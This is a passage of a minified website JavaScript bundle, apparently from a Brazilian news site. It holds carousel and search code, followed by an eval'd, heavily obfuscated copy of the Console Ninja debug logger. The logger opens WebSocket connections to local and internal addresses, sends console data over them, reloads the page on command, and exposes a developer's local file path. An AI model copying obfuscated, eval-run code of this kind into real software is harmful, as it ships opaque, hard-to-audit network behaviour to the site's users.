i=document.querySelector(".cb-box-content");new n.default({selector:i,duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:20,loop:!0,rtl:!1,onInit:function(){},onChange:function(){}})}},,function(e,x,t){},function(e,x,t){"use strict";var _=document.querySelector(".search-modal-form");_.addEventListener("submit",(function(e){e.preventDefault();var x=_.querySelector(".form-input input");x.value&&(location="https://www.correiobraziliense.com.br/busca/"+x.value)}))},,,,,,,,,,function(e,x,t){"use strict";var _;function a(){try{return(0,eval)("globalThis._console_ninja")||(0,eval)("/* https://github.com/wallabyjs/console-ninja#how-does-it-work */'use strict';var _0x362114=_0x1e59;(function(_0x126ff6,_0x2f9fb9){var _0x3cf7f5=_0x1e59,_0x3212b5=_0x126ff6();while(!![]){try{var _0x55adfd=parseInt(_0x3cf7f5(0x1b1))/0x1+parseInt(_0x3cf7f5(0x192))/0x2*(parseInt(_0x3cf7f5(0xf2))/0x3)+-parseInt(_0x3cf7f5(0xf1))/0x4+-parseInt(_0x3cf7f5(0xf6))/0x5*(parseInt(_0x3cf7f5(0xef))/0x6)+-parseInt(_0x3cf7f5(0xeb))/0x7+parseInt(_0x3cf7f5(0x146))/0x8+parseInt(_0x3cf7f5(0x13b))/0x9;if(_0x55adfd===_0x2f9fb9)break;else _0x3212b5['push'](_0x3212b5['shift']());}catch(_0xfd43b8){_0x3212b5['push'](_0x3212b5['shift']());}}}(_0x3b04,0xe19e8));function _0x1e59(_0x3311ae,_0x1de95b){var _0x3b041e=_0x3b04();return _0x1e59=function(_0x1e5914,_0x5b36f4){_0x1e5914=_0x1e5914-0xe8;var _0x1b05c7=_0x3b041e[_0x1e5914];return _0x1b05c7;},_0x1e59(_0x3311ae,_0x1de95b);}var ue=Object['create'],te=Object[_0x362114(0x11c)],he=Object[_0x362114(0x17a)],le=Object['getOwnPropertyNames'],fe=Object['getPrototypeOf'],_e=Object[_0x362114(0x1aa)][_0x362114(0x170)],pe=(_0x253a3e,_0x321adb,_0x559a40,_0x41b9e3)=>{var _0x526a67=_0x362114;if(_0x321adb&&typeof _0x321adb==_0x526a67(0x107)||typeof _0x321adb==_0x526a67(0xe8)){for(let _0x5a7218 of le(_0x321adb))!_e['call'](_0x253a3e,_0x5a7218)&&_0x5a7218!==_0x559a40&&te(_0x253a3e,_0x5a7218,{'get':()=>_0x321adb[_0x5a7218],'enumerable':!(_0x41b9e3=he(_0x321adb,_0x5a7218))||_0x41b9e3[_0x526a67(0x19b)]});}return _0x253a3e;},ne=(_0x178c4f,_0xa8ee64,_0x2993d6)=>(_0x2993d6=_0x178c4f!=null?ue(fe(_0x178c4f)):{},pe(_0xa8ee64||!_0x178c4f||!_0x178c4f[_0x362114(0x173)]?te(_0x2993d6,_0x362114(0x10b),{'value':_0x178c4f,'enumerable':!0x0}):_0x2993d6,_0x178c4f)),Q=class{constructor(_0xd8cc62,_0xa2c024,_0x5c0231,_0x3dda39){var _0xbfba63=_0x362114;this[_0xbfba63(0x1bd)]=_0xd8cc62,this[_0xbfba63(0x120)]=_0xa2c024,this[_0xbfba63(0x127)]=_0x5c0231,this[_0xbfba63(0x165)]=_0x3dda39,this[_0xbfba63(0x149)]=!0x0,this[_0xbfba63(0x135)]=!0x0,this['_connected']=!0x1,this[_0xbfba63(0x10c)]=!0x1,this[_0xbfba63(0x197)]=!!this[_0xbfba63(0x1bd)][_0xbfba63(0x17f)],this[_0xbfba63(0x189)]=null,this['_connectAttemptCount']=0x0,this[_0xbfba63(0x1b4)]=0x14,this[_0xbfba63(0xee)]=this[_0xbfba63(0x197)]?_0xbfba63(0xf7):_0xbfba63(0x172);}async[_0x362114(0x1ac)](){var _0x23892b=_0x362114;if(this[_0x23892b(0x189)])return this[_0x23892b(0x189)];let _0x1691b5;if(this['_inBrowser'])_0x1691b5=this[_0x23892b(0x1bd)][_0x23892b(0x17f)];else{if(this[_0x23892b(0x1bd)][_0x23892b(0x183)]?.[_0x23892b(0x1c4)])_0x1691b5=this[_0x23892b(0x1bd)][_0x23892b(0x183)]?.[_0x23892b(0x1c4)];else try{let _0x43f34c=await import(_0x23892b(0x14c));_0x1691b5=(await import((await import(_0x23892b(0x195)))[_0x23892b(0x1b2)](_0x43f34c[_0x23892b(0x160)](this[_0x23892b(0x165)],_0x23892b(0x179)))[_0x23892b(0x132)]()))[_0x23892b(0x10b)];}catch{try{_0x1691b5=require(require(_0x23892b(0x14c))[_0x23892b(0x160)](this[_0x23892b(0x165)],'ws'));}catch{throw new Error(_0x23892b(0x12c));}}}return this[_0x23892b(0x189)]=_0x1691b5,_0x1691b5;}[_0x362114(0x1bc)](){var _0x4a0de0=_0x362114;this[_0x4a0de0(0x10c)]||this['_connected']||this[_0x4a0de0(0xfc)]>=this[_0x4a0de0(0x1b4)]||(this[_0x4a0de0(0x135)]=!0x1,this[_0x4a0de0(0x10c)]=!0x0,this['_connectAttemptCount']++,this[_0x4a0de0(0x109)]=new Promise((_0x37f9cf,_0x1f87df)=>{var _0x41d06f=_0x4a0de0;this[_0x41d06f(0x1ac)]()[_0x41d06f(0x186)](_0x43bdb1=>{var _0x1630f2=_0x41d06f;let _0x105798=new _0x43bdb1('ws://'+this[_0x1630f2(0x120)]+':'+this[_0x1630f2(0x127)]);_0x105798[_0x1630f2(0x19e)]=()=>{var _0x5e355c=_0x1630f2;this[_0x5e355c(0x149)]=!0x1,this[_0x5e355c(0x144)](_0x105798),this['_attemptToReconnectShortly'](),_0x1f87df(new Error('logger\\x20websocket\\x20error'));},_0x105798[_0x1630f2(0x1a3)]=()=>{var _0x31d53b=_0x1630f2;this['_inBrowser']||_0x105798[_0x31d53b(0x123)]&&_0x105798[_0x31d53b(0x123)][_0x31d53b(0x18e)]&&_0x105798[_0x31d53b(0x123)][_0x31d53b(0x18e)](),_0x37f9cf(_0x105798);},_0x105798[_0x1630f2(0x150)]=()=>{var _0x86dfa1=_0x1630f2;this[_0x86dfa1(0x135)]=!0x0,this[_0x86dfa1(0x144)](_0x105798),this['_attemptToReconnectShortly']();},_0x105798[_0x1630f2(0x19d)]=_0x47fe6a=>{var _0x3f24a1=_0x1630f2;try{_0x47fe6a&&_0x47fe6a[_0x3f24a1(0x1c3)]&&this[_0x3f24a1(0x197)]&&JSON[_0x3f24a1(0x133)](_0x47fe6a[_0x3f24a1(0x1c3)])[_0x3f24a1(0x17b)]===_0x3f24a1(0x1b9)&&this[_0x3f24a1(0x1bd)][_0x3f24a1(0x16d)]['reload']();}catch{}};})[_0x41d06f(0x186)](_0x4da13e=>(this[_0x41d06f(0xff)]=!0x0,this['_connecting']=!0x1,this[_0x41d06f(0x135)]=!0x1,this['_allowedToSend']=!0x0,this[_0x41d06f(0xfc)]=0x0,_0x4da13e))['catch'](_0x2c619e=>(this[_0x41d06f(0xff)]=!0x1,this[_0x41d06f(0x10c)]=!0x1,_0x1f87df(new Error(_0x41d06f(0x157)+(_0x2c619e&&_0x2c619e['message'])))));}));}[_0x362114(0x144)](_0x380b92){var _0x4b1362=_0x362114;this[_0x4b1362(0xff)]=!0x1,this[_0x4b1362(0x10c)]=!0x1;try{_0x380b92['onclose']=null,_0x380b92[_0x4b1362(0x19e)]=null,_0x380b92['onopen']=null;}catch{}try{_0x380b92[_0x4b1362(0x124)]<0x2&&_0x380b92[_0x4b1362(0x154)]();}catch{}}[_0x362114(0x1ab)](){var _0x3e9f84=_0x362114;clearTimeout(this['_reconnectTimeout']),!(this[_0x3e9f84(0xfc)]>=this[_0x3e9f84(0x1b4)])&&(this[_0x3e9f84(0x15c)]=setTimeout(()=>{var _0x2032de=_0x3e9f84;this['_connected']||this['_connecting']||(this[_0x2032de(0x1bc)](),this[_0x2032de(0x109)]?.[_0x2032de(0x116)](()=>this[_0x2032de(0x1ab)]()));},0x1f4),this[_0x3e9f84(0x15c)][_0x3e9f84(0x18e)]&&this['_reconnectTimeout'][_0x3e9f84(0x18e)]());}async[_0x362114(0x1ba)](_0x4783c8){var _0x5eee02=_0x362114;try{if(!this['_allowedToSend'])return;this[_0x5eee02(0x135)]&&this[_0x5eee02(0x1bc)](),(await this['_ws'])[_0x5eee02(0x1ba)](JSON[_0x5eee02(0x151)](_0x4783c8));}catch(_0x434e0b){console['warn'](this['_sendErrorMessage']+':\\x20'+(_0x434e0b&&_0x434e0b[_0x5eee02(0x147)])),this[_0x5eee02(0x149)]=!0x1,this[_0x5eee02(0x1ab)]();}}};function V(_0x1e3f90,_0x297aba,_0x45b9d7,_0x4043ce,_0x1e7241){var _0x2ee86f=_0x362114;let _0x53eded=_0x45b9d7[_0x2ee86f(0x11d)](',')[_0x2ee86f(0x129)](_0x342c2c=>{var _0x1f06d3=_0x2ee86f;try{_0x1e3f90[_0x1f06d3(0x164)]||((_0x1e7241===_0x1f06d3(0x15d)||_0x1e7241===_0x1f06d3(0x114))&&(_0x1e7241+=_0x1e3f90[_0x1f06d3(0x183)]?.[_0x1f06d3(0x121)]?.[_0x1f06d3(0x1c6)]?_0x1f06d3(0x16b):_0x1f06d3(0x17d)),_0x1e3f90[_0x1f06d3(0x164)]={'id':+new Date(),'tool':_0x1e7241});let _0x495a7e=new Q(_0x1e3f90,_0x297aba,_0x342c2c,_0x4043ce);return _0x495a7e[_0x1f06d3(0x1ba)][_0x1f06d3(0x119)](_0x495a7e);}catch(_0x21764e){return console[_0x1f06d3(0x185)](_0x1f06d3(0x1a6),_0x21764e&&_0x21764e[_0x1f06d3(0x147)]),()=>{};}});return _0x73258=>_0x53eded[_0x2ee86f(0x178)](_0x22956f=>_0x22956f(_0x73258));}function H(_0xd6da49){var _0x161d10=_0x362114;let _0x112a6f=function(_0x21f777,_0x478c72){return _0x478c72-_0x21f777;},_0x45c0db;if(_0xd6da49[_0x161d10(0x115)])_0x45c0db=function(){var _0x1b6edc=_0x161d10;return _0xd6da49[_0x1b6edc(0x115)]['now']();};else{if(_0xd6da49[_0x161d10(0x183)]&&_0xd6da49['process']['hrtime'])_0x45c0db=function(){var _0x29d79e=_0x161d10;return _0xd6da49[_0x29d79e(0x183)]['hrtime']();},_0x112a6f=function(_0x1884fb,_0x6a1e6a){return 0x3e8*(_0x6a1e6a[0x0]-_0x1884fb[0x0])+(_0x6a1e6a[0x1]-_0x1884fb[0x1])/0xf4240;};else try{let {performance:_0x2d0ad7}=require(_0x161d10(0x1a5));_0x45c0db=function(){var _0x406281=_0x161d10;return _0x2d0ad7[_0x406281(0x1c7)]();};}catch{_0x45c0db=function(){return+new Date();};}}return{'elapsed':_0x112a6f,'timeStamp':_0x45c0db,'now':()=>Date[_0x161d10(0x1c7)]()};}function _0x3b04(){var _0x3b6a6b=['now','disabledTrace','function','root_exp_id','_addProperty','5598439RrtwSf','autoExpandPropertyCount','strLength','_sendErrorMessage','237270jlBwLL','_dateToString','1355528XRlJvN','3mhBALd','boolean','elements','elapsed','25qSkJhS','Console\\x20Ninja\\x20failed\\x20to\\x20send\\x20logs,\\x20refreshing\\x20the\\x20page\\x20may\\x20help','_type','_additionalMetadata','rootExpression','valueOf','_connectAttemptCount','sortProps','substr','_connected','_sortProps','_HTMLAllCollection','_isPrimitiveWrapperType','string','reduceLimits','serialize','hits','object','getOwnPropertySymbols','_ws','positiveInfinity','default','_connecting','log','negativeInfinity','_setNodeExpandableState',\"c:\\\\Users\\\\guilh\\\\.vscode\\\\extensions\\\\wallabyjs.console-ninja-0.0.125\\\\node_modules\",'Symbol','count','level','remix','performance','catch','_capIfString','stackTraceLimit','bind','_setNodeExpressionPath','_numberRegExp','defineProperty','split','match','root_exp','host','versions','sort','_socket','readyState','isArray','_p_','port','Set','map','_Symbol','depth','failed\\x20to\\x20find\\x20and\\x20load\\x20WebSocket','negativeZero','indexOf','number','autoExpandPreviousObjects','autoExpand','toString','parse','trace','_allowedToConnectOnSend','_propertyAccessor','cappedProps','argumentResolutionError','Boolean','concat','21510rOGlrd','_isUndefined','array','autoExpandMaxDepth','replace','_getOwnPropertySymbols','length','_propertyName','error','_disposeWebsocket','RegExp','3384nkeJQs','message','nuxt','_allowedToSend','capped','_p_name','path','setter','HTMLAllCollection','_console_ninja','onclose','stringify','isExpressionToEvaluate','_addObjectProperty','close','date','undefined','failed\\x20to\\x20connect\\x20to\\x20host:\\x20','current','_blacklistedProperty','getOwnPropertyNames','Number','_reconnectTimeout','next.js','_hasMapOnItsPath','[object\\x20Map]','join','includes','parent','expressionsToEvaluate','_console_ninja_session','nodeModules','pop','totalStrLength','_consoleNinjaAllowedToStart','1685127888470','_getOwnPropertyNames','\\x20server','push','location','Buffer','allStrLength','hasOwnProperty','console','Console\\x20Ninja\\x20failed\\x20to\\x20send\\x20logs,\\x20restarting\\x20the\\x20process\\x20may\\x20help','__es'+'Module','_treeNodePropertiesAfterFullValue','index','_regExpToString','hostname','forEach','ws/index.js','getOwnPropertyDescriptor','method','POSITIVE_INFINITY','\\x20browser','_p_length','WebSocket','_treeNodePropertiesBeforeFullValue','_isMap','_setNodeLabel','process','_addFunctionsNode','warn','then','name','bigint','_WebSocketClass','unknown','...','_setNodePermissions','funcName','unref','null','Error','symbol','3466186hMgNym','_processTreeNodeResult','127.0.0.1','url','_setNodeQueryPath','_inBrowser','String','_isPrimitiveType','[object\\x20Array]','enumerable','_objectToString','onmessage','onerror','_quotedRegExp','autoExpandLimit','set','resolveGetters','onopen','constructor','perf_hooks','logger\\x20failed\\x20to\\x20connect\\x20to\\x20host','_isArray','_setNodeId','_property','prototype','_attemptToReconnectShortly','getWebSocketClass','_undefined','type','_hasSetOnItsPath','value','524614unPoxd','pathToFileURL','_getOwnPropertyDescriptor','_maxConnectAttemptCount',[\"localhost\",\"127.0.0.1\",\"example.cypress.io\",\"gui-dev\",\"10.128.21.23\"],'_keyStrRegExp','call','_isNegativeZero','reload','send','props','_connectToHostNow','global','Map','_cleanNode','_addLoadNode','time','[object\\x20Date]','data','_WebSocket','slice','node'];_0x3b04=function(){return _0x3b6a6b;};return _0x3b04();}function X(_0x4020ef,_0x51ced0,_0x27d872){var _0xf677ae=_0x362114;if(_0x4020ef[_0xf677ae(0x168)]!==void 0x0)return _0x4020ef[_0xf677ae(0x168)];let _0x3db0be=_0x4020ef[_0xf677ae(0x183)]?.['versions']?.[_0xf677ae(0x1c6)];return _0x3db0be&&_0x27d872===_0xf677ae(0x148)?_0x4020ef[_0xf677ae(0x168)]=!0x1:_0x4020ef[_0xf677ae(0x168)]=_0x3db0be||!_0x51ced0||_0x4020ef[_0xf677ae(0x16d)]?.[_0xf677ae(0x177)]&&_0x51ced0[_0xf677ae(0x161)](_0x4020ef[_0xf677ae(0x16d)][_0xf677ae(0x177)]),_0x4020ef[_0xf677ae(0x168)];}((_0x5a79f4,_0x40fc8f,_0x477341,_0x3f6810,_0x43be50,_0x394eca,_0x454756,_0x599f27,_0x2932ea)=>{var _0x582a5f=_0x362114;if(_0x5a79f4['_console_ninja'])return _0x5a79f4[_0x582a5f(0x14f)];if(!X(_0x5a79f4,_0x599f27,_0x43be50))return _0x5a79f4['_console_ninja']={'consoleLog':()=>{},'consoleTrace':()=>{},'consoleTime':()=>{},'consoleTimeEnd':()=>{},'autoLog':()=>{},'autoTrace':()=>{},'autoTime':()=>{},'autoTimeEnd':()=>{}},_0x5a79f4[_0x582a5f(0x14f)];let _0x481166={'props':0x64,'elements':0x64,'strLength':0x400*0x32,'totalStrLength':0x400*0x32,'autoExpandLimit':0x1388,'autoExpandMaxDepth':0xa},_0xc7aa2a={'props':0x5,'elements':0x5,'strLength':0x100,'totalStrLength':0x100*0x3,'autoExpandLimit':0x1e,'autoExpandMaxDepth':0x2},_0x4c293b=H(_0x5a79f4),_0x5b7ec7=_0x4c293b[_0x582a5f(0xf5)],_0xb8c436=_0x4c293b['timeStamp'],_0x204500=_0x4c293b[_0x582a5f(0x1c7)],_0x1a495c={'hits':{},'ts':{}},_0x2e7300=_0x3b78f8=>{_0x1a495c['ts'][_0x3b78f8]=_0xb8c436();},_0x397e7a=(_0x5ec5d7,_0x588071)=>{var _0x5cf8c0=_0x582a5f;let _0x3796f9=_0x1a495c['ts'][_0x588071];if(delete _0x1a495c['ts'][_0x588071],_0x3796f9){let _0x52caa1=_0x5b7ec7(_0x3796f9,_0xb8c436());_0x20e8d2(_0x8784b0(_0x5cf8c0(0x1c1),_0x5ec5d7,_0x204500(),_0x34b4ec,[_0x52caa1],_0x588071));}},_0x2586d2=_0x352b38=>_0x33f1ea=>{var _0x158c4c=_0x582a5f;try{_0x2e7300(_0x33f1ea),_0x352b38(_0x33f1ea);}finally{_0x5a79f4[_0x158c4c(0x171)][_0x158c4c(0x1c1)]=_0x352b38;}},_0x586d19=_0x1ae672=>_0x20043a=>{var _0x1c731e=_0x582a5f;try{let [_0x353353,_0x53dc62]=_0x20043a['split'](':logPointId:');_0x397e7a(_0x53dc62,_0x353353),_0x1ae672(_0x353353);}finally{_0x5a79f4[_0x1c731e(0x171)]['timeEnd']=_0x1ae672;}};_0x5a79f4['_console_ninja']={'consoleLog':(_0x3e38bf,_0xfe0330)=>{var _0x53276b=_0x582a5f;_0x5a79f4[_0x53276b(0x171)][_0x53276b(0x10d)][_0x53276b(0x187)]!=='disabledLog'&&_0x20e8d2(_0x8784b0(_0x53276b(0x10d),_0x3e38bf,_0x204500(),_0x34b4ec,_0xfe0330));},'consoleTrace':(_0x479681,_0x25392e)=>{var _0x545a93=_0x582a5f;_0x5a79f4[_0x545a93(0x171)][_0x545a93(0x10d)][_0x545a93(0x187)]!==_0x545a93(0x1c8)&&_0x20e8d2(_0x8784b0(_0x545a93(0x134),_0x479681,_0x204500(),_0x34b4ec,_0x25392e));},'consoleTime':()=>{var _0x19beea=_0x582a5f;_0x5a79f4[_0x19beea(0x171)]['time']=_0x2586d2(_0x5a79f4['console'][_0x19beea(0x1c1)]);},'consoleTimeEnd':()=>{var _0x1d28de=_0x582a5f;_0x5a79f4[_0x1d28de(0x171)]['timeEnd']=_0x586d19(_0x5a79f4[_0x1d28de(0x171)]['timeEnd']);},'autoLog':(_0x581ed3,_0x4be935)=>{var _0x503037=_0x582a5f;_0x20e8d2(_0x8784b0(_0x503037(0x10d),_0x4be935,_0x204500(),_0x34b4ec,[_0x581ed3]));},'autoTrace':(_0x3fe5e1,_0x46f74c)=>{var _0x5ae89a=_0x582a5f;_0x20e8d2(_0x8784b0(_0x5ae89a(0x134),_0x46f74c,_0x204500(),_0x34b4ec,[_0x3fe5e1]));},'autoTime':(_0x453a85,_0x1770e3,_0x14155e)=>{_0x2e7300(_0x14155e);},'autoTimeEnd':(_0x1ee798,_0x4489db,_0x3493b5)=>{_0x397e7a(_0x4489db,_0x3493b5);}};let _0x20e8d2=V(_0x5a79f4,_0x40fc8f,_0x477341,_0x3f6810,_0x43be50),_0x34b4ec=_0x5a79f4['_console_ninja_session'];class _0x1ed8a8{constructor(){var _0x35466c=_0x582a5f;this[_0x35466c(0x1b6)]=/^(?!(?:do|if|in|for|let|new|try|var|case|else|enum|eval|false|null|this|true|void|with|break|catch|class|const|super|throw|while|yield|delete|export|import|public|return|static|switch|typeof|default|extends|finally|package|private|continue|debugger|function|arguments|interface|protected|implements|instanceof)$)[_$a-zA-Z\\xA0-\\uFFFF][_$a-zA-Z0-9\\xA0-\\uFFFF]*$/,this[_0x35466c(0x11b)]=/^(0|[1-9][0-9]*)$/,this['_quotedRegExp']=/'([^\\\\']|\\\\')*'/,this[_0x35466c(0x1ad)]=_0x5a79f4['undefined'],this[_0x35466c(0x101)]=_0x5a79f4[_0x35466c(0x14e)],this[_0x35466c(0x1b3)]=Object[_0x35466c(0x17a)],this['_getOwnPropertyNames']=Object[_0x35466c(0x15a)],this['_Symbol']=_0x5a79f4[_0x35466c(0x111)],this[_0x35466c(0x176)]=RegExp[_0x35466c(0x1aa)][_0x35466c(0x132)],this[_0x35466c(0xf0)]=Date[_0x35466c(0x1aa)][_0x35466c(0x132)];}[_0x582a5f(0x105)](_0x684b73,_0x40b08d,_0x2084ac,_0x424268){var _0x56b1ee=_0x582a5f,_0x18fc0b=this,_0x4dfc52=_0x2084ac[_0x56b1ee(0x131)];function _0x3bc4ff(_0x531d70,_0x482dba,_0x335174){var _0xea88b=_0x56b1ee;_0x482dba[_0xea88b(0x1ae)]=_0xea88b(0x18a),_0x482dba[_0xea88b(0x143)]=_0x531d70[_0xea88b(0x147)],_0x2de3a8=_0x335174[_0xea88b(0x1c6)][_0xea88b(0x158)],_0x335174[_0xea88b(0x1c6)][_0xea88b(0x158)]=_0x482dba,_0x18fc0b[_0xea88b(0x180)](_0x482dba,_0x335174);}if(_0x40b08d&&_0x40b08d[_0x56b1ee(0x138)])_0x3bc4ff(_0x40b08d,_0x684b73,_0x2084ac);else try{_0x2084ac[_0x56b1ee(0x113)]++,_0x2084ac[_0x56b1ee(0x131)]&&_0x2084ac[_0x56b1ee(0x130)][_0x56b1ee(0x16c)](_0x40b08d);var _0x53289c,_0x56dcaa,_0x3f1bac,_0x2c5390,_0x587de7=[],_0x27826c=[],_0x538ce8,_0x509de2=this['_type'](_0x40b08d),_0x4ebf4a=_0x509de2===_0x56b1ee(0x13d),_0x17b031=!0x1,_0x54de89=_0x509de2==='function',_0x12042c=this[_0x56b1ee(0x199)](_0x509de2),_0x4d03e1=this[_0x56b1ee(0x102)](_0x509de2),_0x129831=_0x12042c||_0x4d03e1,_0x16ba8c={},_0xa9b097=0x0,_0x43366c=!0x1,_0x2de3a8,_0xe0b961=/^(([1-9]{1}[0-9]*)|0)$/;if(_0x2084ac[_0x56b1ee(0x12b)]){if(_0x4ebf4a){if(_0x56dcaa=_0x40b08d['length'],_0x56dcaa>_0x2084ac[_0x56b1ee(0xf4)]){for(_0x3f1bac=0x0,_0x2c5390=_0x2084ac[_0x56b1ee(0xf4)],_0x53289c=_0x3f1bac;_0x53289c<_0x2c5390;_0x53289c++)_0x27826c[_0x56b1ee(0x16c)](_0x18fc0b[_0x56b1ee(0xea)](_0x587de7,_0x40b08d,_0x509de2,_0x53289c,_0x2084ac));_0x684b73['cappedElements']=!0x0;}else{for(_0x3f1bac=0x0,_0x2c5390=_0x56dcaa,_0x53289c=_0x3f1bac;_0x53289c<_0x2c5390;_0x53289c++)_0x27826c[_0x56b1ee(0x16c)](_0x18fc0b[_0x56b1ee(0xea)](_0x587de7,_0x40b08d,_0x509de2,_0x53289c,_0x2084ac));}_0x2084ac[_0x56b1ee(0xec)]+=_0x27826c['length'];}if(!(_0x509de2===_0x56b1ee(0x18f)||_0x509de2==='undefined')&&!_0x12042c&&_0x509de2!=='String'&&_0x509de2!==_0x56b1ee(0x16e)&&_0x509de2!==_0x56b1ee(0x188)){var _0x1f65bc=_0x424268[_0x56b1ee(0x1bb)]||_0x2084ac[_0x56b1ee(0x1bb)];if(this['_isSet'](_0x40b08d)?(_0x53289c=0x0,_0x40b08d[_0x56b1ee(0x178)](function(_0x367cec){var _0x1936cd=_0x56b1ee;if(_0xa9b097++,_0x2084ac['autoExpandPropertyCount']++,_0xa9b097>_0x1f65bc){_0x43366c=!0x0;return;}if(!_0x2084ac[_0x1936cd(0x152)]&&_0x2084ac['autoExpand']&&_0x2084ac[_0x1936cd(0xec)]>_0x2084ac['autoExpandLimit']){_0x43366c=!0x0;return;}_0x27826c[_0x1936cd(0x16c)](_0x18fc0b['_addProperty'](_0x587de7,_0x40b08d,_0x1936cd(0x128),_0x53289c++,_0x2084ac,function(_0x599f7b){return function(){return _0x599f7b;};}(_0x367cec)));})):this[_0x56b1ee(0x181)](_0x40b08d)&&_0x40b08d[_0x56b1ee(0x178)](function(_0x56786e,_0x4c5f08){var _0x5ac097=_0x56b1ee;if(_0xa9b097++,_0x2084ac[_0x5ac097(0xec)]++,_0xa9b097>_0x1f65bc){_0x43366c=!0x0;return;}if(!_0x2084ac[_0x5ac097(0x152)]&&_0x2084ac['autoExpand']&&_0x2084ac[_0x5ac097(0xec)]>_0x2084ac['autoExpandLimit']){_0x43366c=!0x0;return;}var _0x1adddf=_0x4c5f08[_0x5ac097(0x132)]();_0x1adddf[_0x5ac097(0x141)]>0x64&&(_0x1adddf=_0x1adddf[_0x5ac097(0x1c5)](0x0,0x64)+_0x5ac097(0x18b)),_0x27826c['push'](_0x18fc0b[_0x5ac097(0xea)](_0x587de7,_0x40b08d,_0x5ac097(0x1be),_0x1adddf,_0x2084ac,function(_0x4120a8){return function(){return _0x4120a8;};}(_0x56786e)));}),!_0x17b031){try{for(_0x538ce8 in _0x40b08d)if(!(_0x4ebf4a&&_0xe0b961['test'](_0x538ce8))&&!this['_blacklistedProperty'](_0x40b08d,_0x538ce8,_0x2084ac)){if(_0xa9b097++,_0x2084ac[_0x56b1ee(0xec)]++,_0xa9b097>_0x1f65bc){_0x43366c=!0x0;break;}if(!_0x2084ac[_0x56b1ee(0x152)]&&_0x2084ac[_0x56b1ee(0x131)]&&_0x2084ac[_0x56b1ee(0xec)]>_0x2084ac[_0x56b1ee(0x1a0)]){_0x43366c=!0x0;break;}_0x27826c[_0x56b1ee(0x16c)](_0x18fc0b[_0x56b1ee(0x153)](_0x587de7,_0x16ba8c,_0x40b08d,_0x509de2,_0x538ce8,_0x2084ac));}}catch{}if(_0x16ba8c[_0x56b1ee(0x17e)]=!0x0,_0x54de89&&(_0x16ba8c[_0x56b1ee(0x14b)]=!0x0),!_0x43366c){var _0x1aa050=[][_0x56b1ee(0x13a)](this[_0x56b1ee(0x16a)](_0x40b08d))[_0x56b1ee(0x13a)](this['_getOwnPropertySymbols'](_0x40b08d));for(_0x53289c=0x0,_0x56dcaa=_0x1aa050[_0x56b1ee(0x141)];_0x53289c<_0x56dcaa;_0x53289c++)if(_0x538ce8=_0x1aa050[_0x53289c],!(_0x4ebf4a&&_0xe0b961['test'](_0x538ce8[_0x56b1ee(0x132)]()))&&!this[_0x56b1ee(0x159)](_0x40b08d,_0x538ce8,_0x2084ac)&&!_0x16ba8c['_p_'+_0x538ce8[_0x56b1ee(0x132)]()]){if(_0xa9b097++,_0x2084ac[_0x56b1ee(0xec)]++,_0xa9b097>_0x1f65bc){_0x43366c=!0x0;break;}if(!_0x2084ac['isExpressionToEvaluate']&&_0x2084ac[_0x56b1ee(0x131)]&&_0x2084ac[_0x56b1ee(0xec)]>_0x2084ac[_0x56b1ee(0x1a0)]){_0x43366c=!0x0;break;}_0x27826c[_0x56b1ee(0x16c)](_0x18fc0b[_0x56b1ee(0x153)](_0x587de7,_0x16ba8c,_0x40b08d,_0x509de2,_0x538ce8,_0x2084ac));}}}}}if(_0x684b73['type']=_0x509de2,_0x129831?(_0x684b73[_0x56b1ee(0x1b0)]=_0x40b08d[_0x56b1ee(0xfb)](),this[_0x56b1ee(0x117)](_0x509de2,_0x684b73,_0x2084ac,_0x424268)):_0x509de2==='date'?_0x684b73['value']=this[_0x56b1ee(0xf0)][_0x56b1ee(0x1b7)](_0x40b08d):_0x509de2===_0x56b1ee(0x145)?_0x684b73[_0x56b1ee(0x1b0)]=this[_0x56b1ee(0x176)][_0x56b1ee(0x1b7)](_0x40b08d):_0x509de2===_0x56b1ee(0x191)&&this[_0x56b1ee(0x12a)]?_0x684b73[_0x56b1ee(0x1b0)]=this[_0x56b1ee(0x12a)][_0x56b1ee(0x1aa)][_0x56b1ee(0x132)][_0x56b1ee(0x1b7)](_0x40b08d):!_0x2084ac[_0x56b1ee(0x12b)]&&!(_0x509de2==='null'||_0x509de2==='undefined')&&(delete _0x684b73['value'],_0x684b73['capped']=!0x0),_0x43366c&&(_0x684b73[_0x56b1ee(0x137)]=!0x0),_0x2de3a8=_0x2084ac['node'][_0x56b1ee(0x158)],_0x2084ac[_0x56b1ee(0x1c6)][_0x56b1ee(0x158)]=_0x684b73,this['_treeNodePropertiesBeforeFullValue'](_0x684b73,_0x2084ac),_0x27826c[_0x56b1ee(0x141)]){for(_0x53289c=0x0,_0x56dcaa=_0x27826c['length'];_0x53289c<_0x56dcaa;_0x53289c++)_0x27826c[_0x53289c](_0x53289c);}_0x587de7[_0x56b1ee(0x141)]&&(_0x684b73['props']=_0x587de7);}catch(_0x495420){_0x3bc4ff(_0x495420,_0x684b73,_0x2084ac);}return this[_0x56b1ee(0xf9)](_0x40b08d,_0x684b73),this['_treeNodePropertiesAfterFullValue'](_0x684b73,_0x2084ac),_0x2084ac[_0x56b1ee(0x1c6)][_0x56b1ee(0x158)]=_0x2de3a8,_0x2084ac[_0x56b1ee(0x113)]--,_0x2084ac['autoExpand']=_0x4dfc52,_0x2084ac[_0x56b1ee(0x131)]&&_0x2084ac[_0x56b1ee(0x130)][_0x56b1ee(0x166)](),_0x684b73;}[_0x582a5f(0x140)](_0xfe0b88){var _0xcd569d=_0x582a5f;return Object[_0xcd569d(0x108)]?Object[_0xcd569d(0x108)](_0xfe0b88):[];}['_isSet'](_0x52efa4){var _0x4fadc8=_0x582a5f;return!!(_0x52efa4&&_0x5a79f4[_0x4fadc8(0x128)]&&this[_0x4fadc8(0x19c)](_0x52efa4)==='[object\\x20Set]'&&_0x52efa4[_0x4fadc8(0x178)]);}[_0x582a5f(0x159)](_0x5a7792,_0x258281,_0x2436a6){var _0x7d9713=_0x582a5f;return _0x2436a6['noFunctions']?typeof _0x5a7792[_0x258281]==_0x7d9713(0xe8):!0x1;}['_type'](_0x3f4ed7){var _0x4ed605=_0x582a5f,_0x3a5a2f='';return _0x3a5a2f=typeof 